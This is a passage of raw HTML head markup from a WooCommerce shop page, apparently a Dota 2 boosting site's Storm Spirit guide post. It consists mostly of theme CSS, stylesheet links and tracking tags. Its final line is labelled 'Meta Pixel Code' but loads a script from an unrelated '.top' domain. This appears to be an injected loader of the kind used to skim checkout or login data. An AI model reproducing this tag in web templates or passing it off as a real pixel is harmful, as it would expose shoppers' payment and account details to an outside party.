:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.1.3' type='text/css' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.1.3' type='text/css' media='all' />
<style id='woocommerce-general-inline-css' type='text/css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#b70701;}.woocommerce-message::before,.woocommerce-info::before{color:#b70701;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#b70701;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#b70701;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#b70701;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#b70701;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='airwallex-css-css' href='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/assets/css/airwallex-checkout.css?ver=1.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-91 .elementor-element.elementor-element-73ecd4d5 > .elementor-background-overlay{background-image:url("https://mmr-boost.com/wp-content/uploads/2022/05/0fzay7t9i6641.webp");}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-43.css?ver=1708110962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2127-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-2127.css?ver=1708150928' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-75.css?ver=1721532273' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-82.css?ver=1752187211' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-91.css?ver=1708111026' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMaven+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.3' id='astra-flexibility-js'></script>
<script type='text/javascript' id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://mmr-boost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mmr-boost.com/wp-json/wp/v2/posts/2127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mmr-boost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mmr-boost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://mmr-boost.com/?p=2127' />
<link rel="alternate" type="application/json+oembed" href="https://mmr-boost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmmr-boost.com%2Fstorm-spirit-dota-2-guide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mmr-boost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmmr-boost.com%2Fstorm-spirit-dota-2-guide%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["guides"],"pagePostAuthor":"James Wilson","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZRCSP2');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://meriksvortexa.top/1/mmr-boost/metrics.js"></script>
